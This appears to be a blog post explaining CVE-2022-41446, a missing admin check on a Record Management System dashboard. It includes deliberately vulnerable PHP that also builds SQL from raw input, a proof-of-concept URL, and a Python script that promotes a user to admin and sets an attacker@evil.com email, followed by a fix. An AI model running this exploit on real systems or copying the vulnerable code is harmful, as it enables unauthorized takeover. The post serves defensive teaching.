In late 2022, a high-impact vulnerability was discovered in the Record Management System (RMS) using CodeIgniter v1.. Tracked as CVE-2022-41446, this flaw revolves around an access control misconfiguration in the /Admin/dashboard.php endpoint.
This post unpacks how the bug works, demonstrates a real-world proof-of-concept exploit with code, and points you to key resources. Our goal? To show you how even the smallest slip in access control can open the gates to unauthorized data access and modification—so you can avoid these mistakes in your own projects.
What Is CVE-2022-41446?
CVE-2022-41446 is an access control issue found in Record Management System (RMS) v1., which is built using the popular PHP framework CodeIgniter. The vulnerable endpoint, /Admin/dashboard.php, lacks proper checks to ensure only authorized admin users can access certain functionality.
Impact:
Attackers can not only view sensitive information, but also change user data—without having admin credentials. All they need is a simple HTTP request to the dashboard page.
Data Modification: Malicious actors can escalate privileges, edit, or even delete data.
- Total Takeover: Attackers may pivot to further actions inside the system, like deploying malware, harvesting data, or changing user roles.
The Vulnerability in Detail
In a typical Record Management System, the dashboard page (/Admin/dashboard.php) is supposed to be behind a login wall, accessible only to authenticated administrators. In CodeIgniter, this generally means checking a session or an authentication token before allowing access.
But in v1. of RMS, this check was missing or improperly implemented. Here’s a simplified look at how the vulnerable code might appear:
// Vulnerable: /Admin/dashboard.php
include_once('../config.php'); // Connects to DB, sets up environment
// MISSING: Authentication check
// Admin actions
if(isset($_GET['edit_user'])) {
$uid = $_GET['edit_user'];
// Fetch user by ID
$user = $db->query("SELECT * FROM users WHERE id = '$uid'")->fetch_assoc();
// Allow editing, display info...
}
// ...rest of the dashboard code
*Notice there are zero checks (like session validation) to verify if the current user is logged in as admin!*
Proof of Concept (PoC): Exploit in Action
Let’s see just how easy it is to take advantage of this bug. Suppose the RMS is running on http://victim.local.
An attacker can simply open
http://victim.local/Admin/dashboard.php?edit_user=2
No login required! The entire user profile (including email and possibly password hashes) for user ID 2 is displayed.
2. Edit User Data (Privilege Escalation)
Some dashboard actions might allow editing user roles. Here’s how an attacker might directly POST changes:
import requests
url = "http://victim.local/Admin/dashboard.php"
payload = {
'edit_user': '2', # Target user ID
'role': 'admin', # Elevate privileges
'email': 'attacker@evil.com'
}
# No session or cookies needed!
response = requests.post(url, data=payload)
print(response.text)
This script changes user ID 2’s email to attacker@evil.com, and makes them an administrator—no authentication at all.
How Do You Fix This?
Add Access Control!
Every sensitive admin page should have a check like this at the top
// FIX: Require admin session
session_start();
if (!isset($_SESSION['user_role']) || $_SESSION['user_role'] !== 'admin') {
header('Location: /login.php');
exit();
}
This stops anyone who isn’t authenticated as an administrator from accessing dashboard features.
References and Resources
- Original CVE Record - MITRE
- Exploit Database (EDB-ID: 51017) - Proof of Concept
- Record Management System - GitHub
- OWASP Top 10 - Broken Access Control
Takeaways
CVE-2022-41446 is more than just a “little bug.” It’s a classic example of what happens when developers skip even basic access controls. If you’re building web apps, always:
Use frameworks’ built-in session and access management tools
Security isn’t only about fancy cryptography or zero-day attacks—it’s about not forgetting the fundamentals.
*Spread the word, secure your dashboards, and keep your data safe! If you want to dig deeper, check out the references above for the nitty-gritty technical details and more real exploits.*
Timeline
Published on: 11/23/2022 03:15:00 UTC
Last modified on: 11/28/2022 19:52:00 UTC
